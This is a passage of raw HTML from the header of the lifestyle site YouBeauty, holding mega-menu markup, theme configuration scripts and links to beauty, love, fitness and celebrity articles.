            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e30bbd5bd3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696e30bbd5bd3" ><script>var block_td_uid_1_696e30bbd5bd3 = new tdBlock();
block_td_uid_1_696e30bbd5bd3.id = "td_uid_1_696e30bbd5bd3";
block_td_uid_1_696e30bbd5bd3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e30bbd5bd3_rand","tdc_css_class":"td_uid_1_696e30bbd5bd3_rand","tdc_css_class_style":"td_uid_1_696e30bbd5bd3_rand_style"}';
block_td_uid_1_696e30bbd5bd3.td_column_number = "3";
block_td_uid_1_696e30bbd5bd3.block_type = "td_block_mega_menu";
block_td_uid_1_696e30bbd5bd3.post_count = "5";
block_td_uid_1_696e30bbd5bd3.found_posts = "2715";
block_td_uid_1_696e30bbd5bd3.header_color = "";
block_td_uid_1_696e30bbd5bd3.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e30bbd5bd3.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696e30bbd5bd3);
</script><div id=td_uid_1_696e30bbd5bd3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e30bbd5bd3" data-td_block_id="td_uid_1_696e30bbd5bd3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e30bbd5bd3" data-td_block_id="td_uid_1_696e30bbd5bd3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e30bbd70ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696e30bbd70ba" ><script>var block_td_uid_2_696e30bbd70ba = new tdBlock();
block_td_uid_2_696e30bbd70ba.id = "td_uid_2_696e30bbd70ba";
block_td_uid_2_696e30bbd70ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e30bbd70ba_rand","tdc_css_class":"td_uid_2_696e30bbd70ba_rand","tdc_css_class_style":"td_uid_2_696e30bbd70ba_rand_style"}';
block_td_uid_2_696e30bbd70ba.td_column_number = "3";
block_td_uid_2_696e30bbd70ba.block_type = "td_block_mega_menu";
block_td_uid_2_696e30bbd70ba.post_count = "5";
block_td_uid_2_696e30bbd70ba.found_posts = "901";
block_td_uid_2_696e30bbd70ba.header_color = "";
block_td_uid_2_696e30bbd70ba.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e30bbd70ba.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696e30bbd70ba);
</script><div id=td_uid_2_696e30bbd70ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e30bbd70ba" data-td_block_id="td_uid_2_696e30bbd70ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e30bbd70ba" data-td_block_id="td_uid_2_696e30bbd70ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e30bbd823e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696e30bbd823e" ><script>var block_td_uid_3_696e30bbd823e = new tdBlock();
block_td_uid_3_696e30bbd823e.id = "td_uid_3_696e30bbd823e";
block_td_uid_3_696e30bbd823e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696e30bbd823e_rand","tdc_css_class":"td_uid_3_696e30bbd823e_rand","tdc_css_class_style":"td_uid_3_696e30bbd823e_rand_style"}';
block_td_uid_3_696e30bbd823e.td_column_number = "3";
block_td_uid_3_696e30bbd823e.block_type = "td_block_mega_menu";
block_td_uid_3_696e30bbd823e.post_count = "5";
block_td_uid_3_696e30bbd823e.found_posts = "1142";
block_td_uid_3_696e30bbd823e.header_color = "";
block_td_uid_3_696e30bbd823e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e30bbd823e.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696e30bbd823e);
</script><div id=td_uid_3_696e30bbd823e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e30bbd823e" data-td_block_id="td_uid_3_696e30bbd823e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e30bbd823e" data-td_block_id="td_uid_3_696e30bbd823e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e30bbd955b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696e30bbd955b" ><script>var block_td_uid_4_696e30bbd955b = new tdBlock();
block_td_uid_4_696e30bbd955b.id = "td_uid_4_696e30bbd955b";
block_td_uid_4_696e30bbd955b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696e30bbd955b_rand","tdc_css_class":"td_uid_4_696e30bbd955b_rand","tdc_css_class_style":"td_uid_4_696e30bbd955b_rand_style"}';
block_td_uid_4_696e30bbd955b.td_column_number = "3";
block_td_uid_4_696e30bbd955b.block_type = "td_block_mega_menu";
block_td_uid_4_696e30bbd955b.post_count = "5";
block_td_uid_4_696e30bbd955b.found_posts = "480";
block_td_uid_4_696e30bbd955b.header_color = "";
block_td_uid_4_696e30bbd955b.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e30bbd955b.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696e30bbd955b);
</script><div id=td_uid_4_696e30bbd955b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
